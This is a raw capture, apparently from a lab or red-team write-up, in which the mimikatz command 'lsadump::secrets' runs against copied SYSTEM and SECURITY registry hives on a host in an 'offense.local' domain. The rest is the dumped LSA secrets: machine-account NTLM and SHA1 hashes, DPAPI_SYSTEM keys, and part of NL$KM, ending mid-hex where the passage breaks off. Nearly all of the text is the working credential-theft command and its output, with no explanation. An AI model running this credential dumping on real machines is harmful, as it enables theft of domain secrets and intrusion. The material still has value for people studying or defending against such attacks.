 mimikatz # lsadump::secrets /system:c:\temp\system /security:c:\temp\security
Domain : WS01
SysKey : a6f222ef4fb2b7c3f5886181814d2b01
Local name : WS01 ( S-1-5-21-1731862936-2585581443-184968265 )
Domain name : OFFENSE ( S-1-5-21-2552734371-813931464-1050690807 )
Domain FQDN : offense.local
Policy subsystem is : 1.11
LSA Key(s) : 1, default {ead6845e-fd11-c7d6-d26d-086b4c865495}
[00] {ead6845e-fd11-c7d6-d26d-086b4c865495} 3d86a5425735b54b1c72ad0bf5cf9626d023648bc9e46f0b7914bb
ebd90f7561
Secret : $MACHINE.ACC
cur/hex : 0f 53 02 31 2e 0e 64 9d d6 6a 84 2e 89 27 f6 d6 a6 5b ff 8d 9a d2 b0 07 7c 4c d6 af cc 14
97 c7 69 a5 68 4a 5c 08 99 42 1b b0 e8 fa 1f ec 55 ad a0 be 35 db f6 18 e5 25 d6 a6 fe 40 91 fd 9d e
f 69 0e 17 c1 8c a0 ef 6d 44 1e 83 7d 7a 23 82 ec 65 1c 61 a8 4e 82 ee 6d 76 1a 0d 8a aa 27 97 c4 1a
c9 13 9f 0d db 0a fc a0 c9 96 a3 38 10 19 16 a1 7b de 2b 51 80 b1 5c 1c c0 ea c5 f5 91 15 14 4a 9b
e5 71 91 68 87 8e 4e 30 8c a8 cf 71 e1 ec 99 62 40 d7 f2 33 d6 30 d0 cf d1 07 55 3d 31 6a 88 32 62 9
a ca 17 2e af 30 2c 86 d7 d0 a7 ba 2b f4 ba 09 72 49 25 91 3b e0 55 61 2b 73 13 ee 31 76 88 3a e6 52
db d0 2e 7d cd d2 1d 8c 7b 3e 12 40 b3 84 fb d2 47 f5 bd 1f 05 52 a7 3f 59 48 82 7b 60 56 89 3f 47
22 e5 cb c1 5f 2a 5c 44 ad 19
NTLM:4ceeb8993f9dbd9c879ec0045348a0f5
SHA1:e6f0c6efa6da287758e3d902e9725e7c9bd4b2cd
old/text: "Ot:7XJK,R2LR,)l#Ys*7F97zg`]j-ht?p$N]]k^U)A@k/wDT:MwVpM"q?-k]%@1V cvUm)A[vO)3I'ZKa+<jHkK%g
XY.CKmgARbn;SoJN-2#D$cElvp>D',
NTLM:65394c0ece3859aa6bba356c5da0506a
SHA1:9cf90b2105e79645f83cb39066498dbb21952d2e
Secret : DefaultPassword
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 e2 ef 4a de 8a b5 2d 18 38 5b 95 32 07 65 02 6b 9a 04 f2 82 0b 04 41 2f 6d c0
c5 ce 6a 39 48 cb b2 a9 15 0e 22 9c 8a 36
full: e2ef4ade8ab52d18385b95320765026b9a04f2820b04412f6dc0c5ce6a3948cbb2a9150e229c8a36
m/u : e2ef4ade8ab52d18385b95320765026b9a04f282 / 0b04412f6dc0c5ce6a3948cbb2a9150e229c8a36
old/hex : 01 00 00 00 c9 22 d6 0b 83 9e dd 98 a7 ad 7a 5a c5 ff 4e bb 8a d2 6f 01 61 be bf d4 bc 70
54 70 fd df 46 12 a8 c5 e5 2d 98 6c 79 71
full: c922d60b839edd98a7ad7a5ac5ff4ebb8ad26f0161bebfd4bc705470fddf4612a8c5e52d986c7971
m/u : c922d60b839edd98a7ad7a5ac5ff4ebb8ad26f01 / 61bebfd4bc705470fddf4612a8c5e52d986c7971
Secret : NL$KM
cur/hex : 94 35 f5 56 22 a8 9e 81 8e 92 fb b3 bc 20 e3 7e a2 84 4d b4 f4 9c 40 32 65 f6 fd 2b e1 57
99 d6 3e 67 9f 7b 1e 14 f5 ee 11 5b 65 b7 02 aa 91 cb 12 a3 36 e7 d6 5d 7b b5 c2 65 2b b6 95 a6 ce 7